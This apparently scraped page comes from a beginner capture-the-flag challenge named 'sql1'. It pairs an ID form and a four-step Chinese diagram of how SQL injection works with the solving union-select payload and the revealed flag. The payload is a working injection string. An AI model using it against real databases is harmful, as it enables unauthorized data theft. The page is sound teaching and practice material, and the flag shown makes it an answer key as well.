 欢迎来到sql1,寻找flag吧！
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 提交
ID:1' union select 1,flag from flag #
name:1
age:1
ID:1' union select 1,flag from flag #
name:1
age:flag{wel_come}